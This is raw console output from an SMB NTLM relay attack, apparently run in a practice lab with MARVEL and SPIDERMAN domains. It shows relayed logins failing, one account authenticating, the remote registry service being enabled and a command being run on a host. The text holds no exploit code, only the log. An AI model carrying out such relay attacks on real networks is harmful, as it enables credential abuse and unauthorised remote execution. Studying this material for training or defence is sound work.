 [-] Authenticating against smb://192.168.17.142 as SPIDERMAN\peterparker FAILED
[*] SMBD-Thread-4: Received connection from 192.168.17.142, attacking target smb://192.168.17.140
[-] Authenticating against smb://192.168.17.140 as SPIDERMAN\peterparker FAILED
[*] SMBD-Thread-5: Received connection from 192.168.17.142, attacking target smb://192.168.17.142
[-] Authenticating against smb://192.168.17.142 as SPIDERMAN\peterparker FAILED
[*] SMBD-Thread-6: Received connection from 192.168.17.142, attacking target smb://192.168.17.140
[-] Authenticating against smb://192.168.17.140 as SPIDERMAN\peterparker FAILED
[*] SMBD-Thread-7: Received connection from 192.168.17.140, attacking target smb://192.168.17.142
[*] Authenticating against smb://192.168.17.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-9: Received connection from 192.168.17.140, attacking target smb://192.168.17.140
[-] Authenticating against smb://192.168.17.140 as MARVEL\fcastle FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.17.142
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry